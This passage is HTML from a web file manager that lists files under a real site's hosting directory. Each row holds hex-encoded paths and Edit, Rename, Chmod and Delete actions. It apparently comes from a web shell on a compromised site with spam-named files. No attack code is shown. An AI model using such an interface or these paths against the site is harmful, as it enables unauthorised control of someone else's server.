onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427261646c65794c6f6b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427261646c65794c6f6b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427261646c65794c6f6b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272616e744261696c6b'); return false;">BrantBailk</a></td><td>File</td><td>3.3 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272616e744261696c6b'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272616e744261696c6b'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272616e744261696c6b'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272616e744261696c6b'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272656e746f6e646f72644775646765'); return false;">BrentondordGudge</a></td><td>File</td><td>2.72 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272656e746f6e646f72644775646765'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272656e746f6e646f72644775646765'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272656e746f6e646f72644775646765'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272656e746f6e646f72644775646765'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272656e746f6e696e617661'); return false;">Brentoninava</a></td><td>File</td><td>3.03 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272656e746f6e696e617661'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272656e746f6e696e617661'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272656e746f6e696e617661'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4272656e746f6e696e617661'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427269616e41706f726e'); return false;">BrianAporn</a></td><td>File</td><td>15 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427269616e41706f726e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427269616e41706f726e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427269616e41706f726e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427269616e41706f726e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427269616e61626f6666'); return false;">Brianaboff</a></td><td>File</td><td>49 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427269616e61626f6666'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427269616e61626f6666'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427269616e61626f6666'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427269616e61626f6666'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42726f6e746f6262506570'); return false;">BrontobbPep</a></td><td>File</td><td>2.96 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42726f6e746f6262506570'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42726f6e746f6262506570'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42726f6e746f6262506570'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42726f6e746f6262506570'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42726f6e746f6262696c6c696e6765'); return false;">Brontobbillinge</a></td><td>File</td><td>3.55 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42726f6e746f6262696c6c696e6765'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42726f6e746f6262696c6c696e6765'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42726f6e746f6262696c6c696e6765'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f42726f6e746f6262696c6c696e6765'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427566666f7264696d6d696768657374'); return false;">Buffordimmighest</a></td><td>File</td><td>2.55 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427566666f7264696d6d696768657374'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427566666f7264696d6d696768657374'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427566666f7264696d6d696768657374'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427566666f7264696d6d696768657374'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427566666f726470726565736b676170'); return false;">Buffordpreeskgap</a></td><td>File</td><td>3.12 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427566666f726470726565736b676170'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427566666f726470726565736b676170'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427566666f726470726565736b676170'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f427566666f726470726565736b676170'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43616d70617a6f6f6e65'); return false;">Campazoone</a></td><td>File</td><td>2.98 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43616d70617a6f6f6e65'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43616d70617a6f6f6e65'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43616d70617a6f6f6e65'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43616d70617a6f6f6e65'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43616e64656c61416d7572726978'); return false;">CandelaAmurrix</a></td><td>File</td><td>3.31 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43616e64656c61416d7572726978'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43616e64656c61416d7572726978'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43616e64656c61416d7572726978'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43616e64656c61416d7572726978'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4361726c6f73556e6c6f616674'); return false;">CarlosUnloaft</a></td><td>File</td><td>3.27 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4361726c6f73556e6c6f616674'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4361726c6f73556e6c6f616674'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4361726c6f73556e6c6f616674'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4361726c6f73556e6c6f616674'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72626961'); return false;">Cazrbia</a></td><td>File</td><td>457 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72626961'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72626961'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72626961'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72626961'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72656372'); return false;">Cazrecr</a></td><td>File</td><td>727 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72656372'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72656372'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72656372'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72656372'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72676779'); return false;">Cazrggy</a></td><td>File</td><td>555 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72676779'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72676779'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72676779'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72676779'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a726d6878'); return false;">Cazrmhx</a></td><td>File</td><td>537 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a726d6878'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a726d6878'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a726d6878'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a726d6878'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a726e6b72'); return false;">Cazrnkr</a></td><td>File</td><td>609 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a726e6b72'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a726e6b72'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a726e6b72'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a726e6b72'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72776b66'); return false;">Cazrwkf</a></td><td>File</td><td>1013 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72776b66'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72776b66'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72776b66'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72776b66'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72786175'); return false;">Cazrxau</a></td><td>File</td><td>555 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72786175'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72786175'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72786175'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43617a72786175'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f436861726c65737a656e'); return false;">Charleszen</a></td><td>File</td><td>2.85 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f436861726c65737a656e'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f436861726c65737a656e'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f436861726c65737a656e'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f436861726c65737a656e'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f436c6966746f6e6f66666574'); return false;">Cliftonoffet</a></td><td>File</td><td>2.32 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f436c6966746f6e6f66666574'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f436c6966746f6e6f66666574'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f436c6966746f6e6f66666574'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f436c6966746f6e6f66666574'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43726169674b656e6379'); return false;">CraigKency</a></td><td>File</td><td>31.04 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43726169674b656e6379'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43726169674b656e6379'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43726169674b656e6379'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f43726169674b656e6379'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4375727469734272696e67'); return false;">CurtisBring</a></td><td>File</td><td>759 B</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4375727469734272696e67'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4375727469734272696e67'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4375727469734272696e67'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4375727469734272696e67'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461726d6f6b556e6c6177736e6168'); return false;">DarmokUnlawsnah</a></td><td>File</td><td>2.64 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461726d6f6b556e6c6177736e6168'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461726d6f6b556e6c6177736e6168'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461726d6f6b556e6c6177736e6168'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461726d6f6b556e6c6177736e6168'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461726f62616972756773'); return false;">Darobairugs</a></td><td>File</td><td>2.63 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461726f62616972756773'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461726f62616972756773'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461726f62616972756773'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461726f62616972756773'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446172796c41676f6d61'); return false;">DarylAgoma</a></td><td>File</td><td>2.69 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446172796c41676f6d61'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446172796c41676f6d61'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446172796c41676f6d61'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446172796c41676f6d61'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446172796c686970'); return false;">Darylhip</a></td><td>File</td><td>2.76 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446172796c686970'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446172796c686970'); return false;" class="action-link">Rename</a> | <a href="#" onclick="openChmodModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446172796c686970'); return false;" class="action-link">Chmod</a> | <a href="#" onclick="openDeleteModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f446172796c686970'); return false;" class="action-link">Delete</a></td></tr><tr><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461766964736566'); return false;">Davidsef</a></td><td>File</td><td>1.57 KB</td><td>0644</td><td><a href="#" onclick="openEditModalHex('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461766964736566'); return false;" class="action-link">Edit</a> | <a href="#" onclick="openRenameModal('2f686f6d652f776562313233372f646f6d61696e732f64656c66746d616d612e6e6c2f7075626c69635f68746d6c2f4461766964736566'); return false;" class="action-link">Rename</a> | <a href="#" 